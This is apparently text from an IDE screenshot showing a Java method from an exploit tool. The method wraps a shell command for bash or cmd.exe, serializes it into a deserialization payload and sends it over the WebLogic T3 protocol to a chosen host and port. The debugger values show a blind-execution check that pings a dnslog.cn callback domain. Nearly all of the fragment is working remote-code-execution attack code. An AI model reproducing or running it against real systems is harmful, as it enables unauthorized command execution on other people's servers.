 34 public static void blindExecute(String host, String port, String cmd) throws Exception {
35 String[] cmds = new String[]{cmd}; cmds: {"/bin/bash", "-c", "ping -c 4 kaur...}
36 if (Main.cmdLine.hasOption("os")) {
37 if (Main.cmdLine.getOptionValue("os").equalsIgnoreCase( anotherString: "linux")) {
38 cmds = new String[]{"/bin/bash", "-c", cmd};
39 } else {
40 cmds = new String[]{"cmd.exe", "/c", cmd}; cmd: "ping -c 4 kaurg7.dnslog.cn"
41 }
42 }
43 byte[] payload = SerialDataGenerator.serialBlindDatas(cmds); cmds: {"/bin/bash", "-c"
44 T3ProtocolOperation.send(host, port, payload);
45 }